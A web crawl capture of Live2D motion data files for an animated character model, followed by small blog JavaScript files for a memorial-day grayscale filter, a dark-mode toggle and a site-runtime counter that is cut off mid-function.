PARAM_BODY_Y=0,-0.002,-0.007,-0.015,-0.025,-0.038,-0.053,-0.07,-0.088,-0.107,-0.127,-0.147,-0.17,-0.188,-0.21,-0.228,-0.247,-0.264,-0.28,-0.295,-0.308,-0.319,-0.328,-0.335,-0.339,-0.34,-0.339,-0.335,-0.329,-0.321,-0.312,-0.3,-0.286,-0.271,-0.255,-0.237,-0.218,-0.198,-0.18,-0.15,-0.13,-0.11,-0.09,-0.06,-0.04,-0.01,0.01,0.04,0.06,0.08,0.1,0.13,0.15,0.168,0.187,0.205,0.221,0.236,0.25,0.262,0.271,0.279,0.285,0.289,0.29,0.289,0.284,0.278,0.269,0.258,0.245,0.231,0.215,0.199,0.182,0.165,0.147,0.13,0.113,0.096,0.08,0.065,0.051,0.038,0.027,0.018,0.01,0.005,0.001,0
PARAM_BREATH=0.5,0.5,0.5,0.502,0.504,0.506,0.508,0.51,0.513,0.517,0.52,0.524,0.528,0.532,0.537,0.542,0.546,0.551,0.556,0.562,0.567,0.572,0.577,0.583,0.588,0.593,0.598,0.604,0.609,0.614,0.618,0.623,0.628,0.632,0.636,0.64,0.643,0.647,0.65,0.652,0.654,0.656,0.658,0.659,0.66,0.66,0.66,0.659,0.658,0.656,0.654,0.651,0.648,0.645,0.642,0.638,0.634,0.629,0.625,0.62,0.615,0.61,0.605,0.6,0.594,0.589,0.583,0.578,0.573,0.567,0.562,0.557,0.552,0.546,0.542,0.537,0.532,0.528,0.524,0.52,0.517,0.513,0.51,0.508,0.506,0.504,0.502,0.501,0.5,0.5
PARAM_BOING=0
PARAM_HAIR_FRONT=0,0,0.002,0.005,0.009,0.013,0.019,0.025,0.031,0.038,0.045,0.052,0.059,0.066,0.073,0.08,0.087,0.093,0.099,0.104,0.109,0.113,0.116,0.118,0.12,0.12,0.119,0.118,0.115,0.112,0.108,0.103,0.097,0.091,0.083,0.076,0.068,0.059,0.05,0.041,0.031,0.021,0.011,0.001,-0.01,-0.02,-0.031,-0.041,-0.051,-0.061,-0.071,-0.08,-0.089,-0.098,-0.106,-0.113,-0.121,-0.127,-0.133,-0.138,-0.142,-0.145,-0.148,-0.149,-0.15,-0.149,-0.147,-0.144,-0.139,-0.133,-0.127,-0.119,-0.111,-0.103,-0.094,-0.085,-0.076,-0.067,-0.058,-0.05,-0.041,-0.033,-0.026,-0.02,-0.014,-0.009,-0.005,-0.002,-0.001,0
PARAM_HAIR_SIDE_R=0,0.002,0.008,0.018,0.031,0.047,0.065,0.09,0.11,0.13,0.16,0.18,0.21,0.23,0.26,0.28,0.3,0.33,0.346,0.365,0.381,0.394,0.405,0.413,0.418,0.42,0.418,0.414,0.406,0.396,0.383,0.368,0.35,0.331,0.31,0.29,0.26,0.23,0.21,0.18,0.15,0.12,0.09,0.06,0.03,-0.01,-0.04,-0.07,-0.1,-0.13,-0.16,-0.19,-0.21,-0.24,-0.27,-0.29,-0.31,-0.33,-0.348,-0.363,-0.376,-0.386,-0.394,-0.398,-0.4,-0.398,-0.392,-0.383,-0.37,-0.355,-0.338,-0.318,-0.3,-0.27,-0.25,-0.23,-0.2,-0.18,-0.16,-0.13,-0.11,-0.089,-0.07,-0.053,-0.037,-0.024,-0.014,-0.006,-0.002,0
PARAM_HAIR_SIDE_L=0,-0.003,-0.01,-0.021,-0.036,-0.055,-0.08,-0.1,-0.13,-0.15,-0.18,-0.21,-0.24,-0.27,-0.3,-0.33,-0.36,-0.38,-0.4,-0.43,-0.444,-0.46,-0.473,-0.482,-0.488,-0.49,-0.488,-0.484,-0.476,-0.466,-0.452,-0.437,-0.419,-0.4,-0.38,-0.35,-0.33,-0.3,-0.27,-0.25,-0.22,-0.19,-0.15,-0.12,-0.09,-0.06,-0.03,0,0.04,0.07,0.1,0.12,0.15,0.18,0.2,0.23,0.25,0.269,0.287,0.302,0.316,0.326,0.334,0.338,0.34,0.338,0.333,0.325,0.315,0.302,0.287,0.27,0.252,0.233,0.213,0.193,0.17,0.152,0.13,0.112,0.093,0.076,0.06,0.045,0.032,0.021,0.012,0.005,0.001,0
PARAM_TWIN_RIBBON_D=0
PARAM_HAIR_BACK=0
PARAM_WING_ANGLE=0
PARAM_WING_DEFORM=0
VISIBLE:PSD=1
VISIBLE:PARTS_01_HAT=1
VISIBLE:PARTS_01_HAIR_FRONT_001=1
VISIBLE:PARTS_01_HAIR_SIDE_001=1
VISIBLE:PARTS_01_HAIR_BACK_001=1
VISIBLE:PARTS_01_FACE_001=1
VISIBLE:PARTS_01_BROW_001=1
VISIBLE:PARTS_01_EMOTION=1
VISIBLE:PARTS_01_EYE_001=1
VISIBLE:PARTS_01_EYE_BALL_001=1
VISIBLE:PARTS_01_NOSE_001=1
VISIBLE:PARTS_01_MOUTH_001=1
VISIBLE:PARTS_01_EAR_001=1
VISIBLE:PARTS_01_BUST=1
VISIBLE:PARTS_01_BODY=1
VISIBLE:PARTS_01_WING=1

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://npm.elemecdn.com/akilar-live2dapi@latest/model/Tia/general/motions/Breath9.mtn
body_size: 1727
content:
# Live2D Animator Motion Data
$fps=30

$fadein=0

$fadeout=0

PARAM_ANGLE_X=0,-1.03,-3.8,-7.8,-12.55,-17.45,-22.2,-26.2,-28.97,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-30,-29.49,-24.11,-18.84,-13.8,-9.26,-5.48,-2.54,-0.67,0
PARAM_ANGLE_Y=0,1.03,3.8,7.8,12.55,17.45,22.2,26.2,28.97,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,29.35,23.47,18.06,13.07,8.69,5.1,2.35,0.62,0
PARAM_ANGLE_Z=0,0.39,1.42,2.93,4.74,6.63,8.5,10.14,11.36,12,12.27,12.53,12.77,13,13.21,13.4,13.58,13.75,13.91,14.05,14.18,14.3,14.4,14.5,14.59,14.66,14.73,14.79,14.84,14.88,14.91,14.94,14.96,14.981,14.992,14.998,15,14.989,14.96,14.9,14.83,14.74,14.62,14.49,14.34,14.17,13.98,13.77,13.55,13.3,13.04,12.76,12.46,12.15,11.82,11.47,11.1,10.72,10.31,9.89,9.46,9,8.53,8.03,7.52,7,6.37,4.76,3.48,2.42,1.55,0.88,0.39,0.1,0
PARAM_EMOTION=-1
PARAM_EYE_L_OPEN=0.55,0.563,0.6,0.65,0.71,0.78,0.84,0.89,0.93,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.927,0.925,0.923,0.922,0.92,0.83,0.68,0.58,0.55
PARAM_EYE_R_OPEN=0.55,0.563,0.6,0.65,0.71,0.78,0.84,0.89,0.93,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.94,0.936,0.927,0.912,0.893,0.87,0.85,0.83,0.81,0.787,0.77,0.756,0.746,0.74,0.736,0.732,0.729,0.727,0.725,0.723,0.722,0.721,0.721,0.72,0.72,0.72,0.72,0.72,0.72,0.72,0.72,0.77,0.85,0.9,0.92,0.83,0.68,0.58,0.55
PARAM_EYE_L_OPEN2=-1
PARAM_EYE_R_OPEN2=-1
PARAM_EYE_BALL_X=0,0,0.002,0.003,0.006,0.009,0.013,0.018,0.023,0.028,0.035,0.041,0.048,0.056,0.064,0.072,0.081,0.09,0.099,0.109,0.118,0.128,0.138,0.149,0.159,0.169,0.18,0.19,0.201,0.211,0.221,0.232,0.242,0.252,0.261,0.271,0.28,0.29,0.298,0.307,0.315,0.323,0.33,0.337,0.344,0.35,0.356,0.361,0.366,0.37,0.374,0.377,0.379,0.381,0.382,0.38,0.383,0.38,0.383,0.38,0.382,0.38,0.381,0.38,0.38,0.38,0.38,0.36,0.3,0.23,0.16,0.1,0.05,0.01,0
PARAM_EYE_BALL_Y=0,0,-0.001,-0.002,-0.004,-0.006,-0.009,-0.012,-0.016,-0.019,-0.023,-0.028,-0.033,-0.038,-0.043,-0.049,-0.054,-0.06,-0.066,-0.072,-0.078,-0.085,-0.091,-0.098,-0.104,-0.111,-0.117,-0.123,-0.13,-0.136,-0.142,-0.148,-0.154,-0.159,-0.165,-0.17,-0.175,-0.18,-0.184,-0.189,-0.192,-0.196,-0.199,-0.202,-0.204,-0.206,-0.208,-0.209,-0.21,-0.21,-0.209,-0.208,-0.206,-0.203,-0.2,-0.196,-0.192,-0.189,-0.185,-0.181,-0.178,-0.175,-0.173,-0.171,-0.17,-0.17,-0.17,-0.159,-0.13,-0.1,-0.07,-0.05,-0.02,-0.006,0
PARAM_BROW_L_Y=0,-0.015,-0.06,-0.12,-0.19,-0.26,-0.33,-0.39,-0.43,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.45,-0.445,-0.37,-0.29,-0.22,-0.15,-0.09,-0.04,-0.01,0
PARAM_BROW_R_Y=0,-0.016,-0.06,-0.12,-0.2,-0.27,-0.35,-0.41,-0.45,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.47,-0.466,-0.39,-0.31,-0.23,-0.16,-0.09,-0.04,-0.01,0
PARAM_BROW_ANGLE=0.2,-0.38,-0.51,-0.6,-0.67,-0.72,-0.76,-0.78,-0.796,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.8,-0.781,-0.58,-0.4,-0.23,-0.09,0.03,0.12,0.18,0.2
PARAM_BROW_SELECT=-0.5,0.11,0.15,0.18,0.2,0.217,0.228,0.235,0.239,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.24,0.19,0.09,-0.04,-0.18,-0.3,-0.41,-0.47,-0.5
PARAM_MOUTH_OPEN_Y=0
PARAM_MOUTH_OPEN2=0.9,0.899,0.896,0.892,0.887,0.883,0.878,0.874,0.871,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.87,0.85,0.85,0.857,0.867,0.877,0.886,0.893,0.898,0.9
PARAM_MOUTH_EMO=0
PARAM_CHEEK=0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0.003,0.011,0.024,0.042,0.06,0.09,0.11,0.14,0.18,0.21,0.25,0.28,0.32,0.36,0.39,0.43,0.46,0.5,0.53,0.56,0.59,0.62,0.64,0.67,0.685,0.7,0.711,0.718,0.72,0.72,0.718,0.716,0.713,0.708,0.702,0.694,0.685,0.674,0.66,0.645,0.627,0.607,0.58,0.56,0.53,0.5,0.44,0.36,0.27,0.19,0.11,0.05,0.01,0
PARAM_BODY_ANGLE_X=0,0.04,0.17,0.35,0.59,0.85,1.14,1.44,1.73,2,2.25,2.48,2.71,2.92,3.11,3.3,3.47,3.64,3.79,3.93,4.07,4.19,4.3,4.41,4.5,4.59,4.66,4.73,4.79,4.84,4.88,4.92,4.95,4.97,4.988,4.997,5,4.999,4.995,4.988,4.98,4.968,4.954,4.938,4.92,4.9,4.88,4.85,4.82,4.79,4.76,4.73,4.69,4.65,4.61,4.56,4.52,4.47,4.42,4.37,4.31,4.25,4.19,4.13,4.07,4,3.79,2.96,2.23,1.59,1.05,0.61,0.28,0.07,0
PARAM_BODY_ANGLE_Z=0,0.07,0.25,0.52,0.84,1.16,1.48,1.75,1.93,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2.004,2.015,2.034,2.06,2.09,2.12,2.16,2.2,2.25,2.29,2.34,2.39,2.44,2.49,2.54,2.6,2.64,2.69,2.74,2.78,2.82,2.86,2.9,2.93,2.95,2.972,2.987,2.997,3,2.96,2.43,1.91,1.4,0.94,0.56,0.26,0.07,0
PARAM_BODY_Y=0,-0.02,-0.09,-0.19,-0.3,-0.42,-0.53,-0.63,-0.7,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.72,-0.718,-0.716,-0.714,-0.71,-0.706,-0.701,-0.696,-0.689,-0.682,-0.675,-0.666,-0.657,-0.647,-0.637,-0.626,-0.614,-0.601,-0.588,-0.575,-0.56,-0.545,-0.529,-0.513,-0.495,-0.478,-0.459,-0.44,-0.42,-0.39,-0.29,-0.21,-0.15,-0.09,-0.05,-0.02,-0.006,0
PARAM_BREATH=0.5,0.517,0.56,0.63,0.71,0.79,0.87,0.94,0.98,1,0.998,0.992,0.983,0.97,0.955,0.937,0.917,0.89,0.87,0.85,0.82,0.79,0.76,0.74,0.71,0.68,0.65,0.63,0.61,0.58,0.563,0.545,0.53,0.517,0.508,0.502,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5,0.5
PARAM_BOING=0
PARAM_HAIR_FRONT=0,0.02,0.07,0.14,0.21,0.29,0.37,0.45,0.51,0.56,0.6,0.61,0.594,0.56,0.51,0.45,0.42,0.4,0.401,0.405,0.409,0.414,0.417,0.419,0.42,0.419,0.417,0.413,0.408,0.401,0.394,0.385,0.375,0.365,0.353,0.341,0.329,0.315,0.301,0.287,0.273,0.258,0.242,0.227,0.212,0.197,0.181,0.167,0.152,0.137,0.123,0.109,0.096,0.083,0.071,0.06,0.05,0.04,0.031,0.023,0.016,0.011,0.006,0.003,0.001,0,0,0,0,0,0,0,0,0,0
PARAM_HAIR_SIDE_R=0,0.001,0.006,0.012,0.021,0.031,0.043,0.056,0.069,0.084,0.098,0.113,0.128,0.142,0.157,0.17,0.182,0.194,0.204,0.213,0.22,0.226,0.229,0.23,0.23,0.228,0.225,0.221,0.216,0.21,0.203,0.196,0.187,0.178,0.169,0.159,0.148,0.137,0.125,0.113,0.101,0.088,0.076,0.063,0.05,0.037,0.024,0.012,-0.001,-0.013,-0.025,-0.037,-0.048,-0.059,-0.069,-0.078,-0.087,-0.096,-0.103,-0.11,-0.116,-0.121,-0.125,-0.128,-0.129,-0.13,-0.129,-0.111,-0.09,-0.07,-0.05,-0.028,-0.013,-0.003,0
PARAM_HAIR_SIDE_L=0,-0.006,-0.025,-0.05,-0.09,-0.14,-0.19,-0.24,-0.3,-0.36,-0.43,-0.49,-0.56,-0.62,-0.68,-0.74,-0.79,-0.84,-0.89,-0.93,-0.96,-0.98,-0.995,-1,-1,-1,-0.998,-0.997,-0.995,-0.993,-0.99,-0.987,-0.984,-0.98,-0.976,-0.972,-0.967,-0.961,-0.956,-0.95,-0.943,-0.936,-0.929,-0.921,-0.913,-0.905,-0.896,-0.887,-0.877,-0.867,-0.856,-0.845,-0.834,-0.822,-0.81,-0.798,-0.785,-0.771,-0.758,-0.744,-0.729,-0.714,-0.698,-0.683,-0.667,-0.65,-0.62,-0.5,-0.38,-0.27,-0.18,-0.11,-0.05,-0.01,0
PARAM_TWIN_RIBBON_D=0,0.03,0.1,0.21,0.33,0.47,0.59,0.7,0.77,0.8,0.78,0.72,0.62,0.51,0.38,0.24,0.09,-0.04,-0.15,-0.25,-0.31,-0.33,-0.31,-0.26,-0.2,-0.14,-0.09,-0.04,-0.01,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
PARAM_HAIR_BACK=0
PARAM_WING_ANGLE=0,-0.019,-0.07,-0.14,-0.23,-0.31,-0.4,-0.47,-0.52,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.54,-0.529,-0.51,-0.46,-0.42,-0.37,-0.33,-0.28,-0.24,-0.21,-0.17,-0.14,-0.12,-0.1,-0.083,-0.068,-0.055,-0.043,-0.034,-0.026,-0.019,-0.014,-0.01,-0.006,-0.004,-0.002,-0.001,0,0,0,-0.004,0,-0.003,0,-0.002,-0.001,0,0,0
PARAM_WING_DEFORM=0,0.03,0.13,0.26,0.42,0.58,0.74,0.87,0.97,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,0.984,0.95,0.86,0.77,0.67,0.57,0.48,0.4,0.32,0.25,0.2,0.16,0.14,0.126,0.114,0.102,0.092,0.083,0.074,0.066,0.058,0.051,0.044,0.037,0.03,0.023,0.016,0.008,0,-0.02,-0.023,-0.019,-0.015,-0.01,-0.006,-0.003,-0.001,0
VISIBLE:PSD=1
VISIBLE:PARTS_01_HAT=1
VISIBLE:PARTS_01_HAIR_FRONT_001=1
VISIBLE:PARTS_01_HAIR_SIDE_001=1
VISIBLE:PARTS_01_HAIR_BACK_001=1
VISIBLE:PARTS_01_FACE_001=1
VISIBLE:PARTS_01_BROW_001=1
VISIBLE:PARTS_01_EMOTION=1
VISIBLE:PARTS_01_EYE_001=1
VISIBLE:PARTS_01_EYE_BALL_001=1
VISIBLE:PARTS_01_NOSE_001=1
VISIBLE:PARTS_01_MOUTH_001=1
VISIBLE:PARTS_01_EAR_001=1
VISIBLE:PARTS_01_BUST=1
VISIBLE:PARTS_01_BODY=1
VISIBLE:PARTS_01_WING=1

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://npm.elemecdn.com/akilar-live2dapi@latest/model/Tia/general/motions/Breath1.mtn
body_size: 56
content:
# Live2D Animator Motion Data
$fps=30

$fadein=0

$fadeout=0

PARAM_ANGLE_X=0
PARAM_ANGLE_Y=0
PARAM_ANGLE_Z=0
PARAM_EMOTION=-1
PARAM_EYE_L_OPEN=0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55
PARAM_EYE_R_OPEN=0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55,0.55
PARAM_EYE_L_OPEN2=-1
PARAM_EYE_R_OPEN2=-1
PARAM_EYE_BALL_X=0
PARAM_EYE_BALL_Y=0
PARAM_BROW_L_Y=0
PARAM_BROW_R_Y=0
PARAM_BROW_ANGLE=0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2,0.2
PARAM_BROW_SELECT=-0.5
PARAM_MOUTH_OPEN_Y=0
PARAM_MOUTH_OPEN2=0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9,0.9
PARAM_MOUTH_EMO=0
PARAM_CHEEK=0
PARAM_BODY_ANGLE_X=0
PARAM_BODY_ANGLE_Z=0
PARAM_BODY_Y=0
PARAM_BREATH=0.5,0.5,0.502,0.505,0.509,0.513,0.519,0.525,0.533,0.541,0.549,0.559,0.568,0.579,0.59,0.601,0.613,0.625,0.637,0.65,0.663,0.676,0.688,0.702,0.714,0.727,0.74,0.753,0.765,0.777,0.789,0.8,0.811,0.822,0.831,0.841,0.849,0.857,0.865,0.871,0.877,0.881,0.885,0.888,0.889,0.89,0.889,0.887,0.884,0.88,0.875,0.869,0.862,0.854,0.845,0.836,0.826,0.815,0.804,0.792,0.78,0.768,0.756,0.743,0.73,0.716,0.703,0.69,0.677,0.664,0.651,0.638,0.626,0.613,0.601,0.59,0.579,0.569,0.559,0.549,0.541,0.533,0.525,0.519,0.513,0.509,0.505,0.502,0.501,0.5
PARAM_BOING=0
PARAM_HAIR_FRONT=0
PARAM_HAIR_SIDE_R=0
PARAM_HAIR_SIDE_L=0
PARAM_TWIN_RIBBON_D=0
PARAM_HAIR_BACK=0
PARAM_WING_ANGLE=0
PARAM_WING_DEFORM=0
VISIBLE:PSD=1
VISIBLE:PARTS_01_HAT=1
VISIBLE:PARTS_01_HAIR_FRONT_001=1
VISIBLE:PARTS_01_HAIR_SIDE_001=1
VISIBLE:PARTS_01_HAIR_BACK_001=1
VISIBLE:PARTS_01_FACE_001=1
VISIBLE:PARTS_01_BROW_001=1
VISIBLE:PARTS_01_EMOTION=1
VISIBLE:PARTS_01_EYE_001=1
VISIBLE:PARTS_01_EYE_BALL_001=1
VISIBLE:PARTS_01_NOSE_001=1
VISIBLE:PARTS_01_MOUTH_001=1
VISIBLE:PARTS_01_EAR_001=1
VISIBLE:PARTS_01_BUST=1
VISIBLE:PARTS_01_BODY=1
VISIBLE:PARTS_01_WING=1

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.anineg.space/js/grayscale.js
body_size: 322
content:
if(PublicSacrificeDay()){
  document.getElementsByTagName("html")[0].setAttribute("style","filter:gray !important;filter:grayscale(100%);-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);");
}

function PublicSacrificeDay(){
    var PSFarr=new Array(/*"0403","0404","0405","0406","0512","0707","0909",*/"0918"/*,"0930","1213"*/);
    //2020年4月4日 新冠肺炎哀悼日，清明节
    //2010年4月14日，青海玉树地震
    //2008年5月12日，四川汶川地震
    //1937年7月7日,七七事变 又称卢沟桥事变
    //2010年8月7日，甘肃舟曲特大泥石流
	  //8月14日，世界慰安妇纪念日
    //1976年9月9日，毛主席逝世
  	//1931年9月18日，九一八事变
  	//烈士纪念日为每年9月30日
    //1950年10月25日，抗美援朝纪念日
    //1937年12月13日，南京大屠杀
    var currentdate = new Date();
    var str = "";
    var mm = currentdate.getMonth()+1;
    if(currentdate.getMonth()>9){
      str += mm;
    }else{
      str += "0" + mm;
    }
    if(currentdate.getDate()>9){
      str += currentdate.getDate();
    }else{
      str += "0" + currentdate.getDate();
    }
    if(PSFarr.indexOf(str)>-1){
        return 1;
    }else{
        return 0;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.anineg.space/js/sun_moon.js
body_size: 326
content:
function switchNightMode() {
  document.querySelector('body').insertAdjacentHTML('beforeend', '<div class="Cuteen_DarkSky"><div class="Cuteen_DarkPlanet"></div></div>'),
    setTimeout(function() {
      document.querySelector('body').classList.contains('DarkMode') ? (document.querySelector('body').classList.remove('DarkMode'), localStorage.setItem('isDark', '0'), document.getElementById('modeicon').setAttribute('xlink:href', '#icon-moon')) : (document.querySelector('body').classList.add('DarkMode'), localStorage.setItem('isDark', '1'), document.getElementById('modeicon').setAttribute('xlink:href', '#icon-sun')),
        setTimeout(function() {
          document.getElementsByClassName('Cuteen_DarkSky')[0].style.transition = 'opacity 3s';
          document.getElementsByClassName('Cuteen_DarkSky')[0].style.opacity = '0';
          setTimeout(function() {
            document.getElementsByClassName('Cuteen_DarkSky')[0].remove();
          }, 1e3);
        }, 2e3)
    })
  const nowMode = document.documentElement.getAttribute('data-theme') === 'dark' ? 'dark' : 'light'
  if (nowMode === 'light') {
    activateDarkMode()
    saveToLocal.set('theme', 'dark', 2)
    GLOBAL_CONFIG.Snackbar !== undefined && btf.snackbarShow(GLOBAL_CONFIG.Snackbar.day_to_night)
    document.getElementById('modeicon').setAttribute('xlink:href', '#icon-sun')
  } else {
    activateLightMode()
    saveToLocal.set('theme', 'light', 2)
    document.querySelector('body').classList.add('DarkMode'), document.getElementById('modeicon').setAttribute('xlink:href', '#icon-moon')
  }
  // handle some cases
  typeof utterancesTheme === 'function' && utterancesTheme()
  typeof FB === 'object' && window.loadFBComment()
  window.DISQUS && document.getElementById('disqus_thread').children.length && setTimeout(() => window.disqusReset(), 200)
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.anineg.space/js/runtime.js
body_size: 367
content:
setInterval(() => {
  let create_time = Math.round(new Date('2022-01-11 00:00:00').getTime() / 1000); //在此行修改建站时间
  let timestamp = Math.round((new Date().getTime()) / 1000);
  let second = timestamp - create_time;
  let time = new Array(0, 0, 0, 0, 0);

  var nol = function(h){
    return h>9?h:'0'+h;
  }
  if (second >= 365 * 24 * 3600) {
    time[0] = parseInt(second / (365 * 24 * 3600));
    second %= 365 * 24 * 3600;
  }
  if (second >= 24 * 3600) {
    time[1] = parseInt(second / (24 * 3600));
    second %= 24 * 3600;
  }
  if (second >= 3600) {
    time[2] = nol(parseInt(second / 3600));
    second %= 3600;
  }
